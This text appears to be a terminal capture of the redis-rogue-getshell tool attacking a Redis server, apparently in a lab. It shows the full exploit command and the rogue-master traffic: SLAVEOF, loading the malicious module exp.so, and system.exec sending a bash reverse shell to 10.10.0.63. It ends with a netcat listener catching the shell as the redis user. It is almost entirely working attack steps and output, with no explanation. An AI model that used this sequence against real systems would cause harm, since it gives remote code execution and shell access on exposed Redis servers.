 livestep@kali: /opt/priv/redis-rogue-getshell 86x40
┌──(livestep㉿kali)-[/opt/priv/redis-rogue-getshell]
└─$ sudo python3 redis-master.py -r 172.31.1.9 -p 6379 -L 10.10.0.63 -P 8888 -f RedisM
odulesSDK/exp.so -c "bash -c 'bash -i >& /dev/tcp/10.10.0.63/6589 0>&1'"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n10.10.0.63\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r
\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC b08ea4792dbc84a29dec173b49fc917c623cb477 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb
\r\n'
>> receive data: b'+OK\r\n'
>> send data: b"*2\r\n$11\r\nsystem.exec\r\n$50\r\nbash -c 'bash -i >& /dev/tcp/10.10.
0.63/6589 0>&1'\r\n"
Traceback (most recent call last):
  File "/opt/priv/redis-rogue-getshell/redis-master.py", line 143, in <module>
    main()
  File "/opt/priv/redis-rogue-getshell/redis-master.py", line 139, in main
    exploit(options.rhost, options.rport, options.lhost, options.lport, filename, opti
ons.command, options.auth)
  File "/opt/priv/redis-rogue-getshell/redis-master.py", line 113, in exploit
    resp = client.send([b'system.exec', command])
  File "/opt/priv/redis-rogue-getshell/redis-master.py", line 60, in send
    return self.recv()
  File "/opt/priv/redis-rogue-getshell/redis-master.py", line 63, in recv
    data = self.client.recv(count)
socket.timeout: timed out
livestep@kali: /opt/priv/redis-rogue-getshell 86x40
┌──(livestep㉿kali)-[/opt/priv/redis-rogue-getshell]
└─$ nc -nvlp 6589
listening on [any] 6589 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.9] 47710
bash: cannot set terminal process group (819): Inappropriate ioctl for device
bash: no job control in this shell
redis@red:/var/lib/redis/6379$
YOUR COMPUTER IS
OFF
ON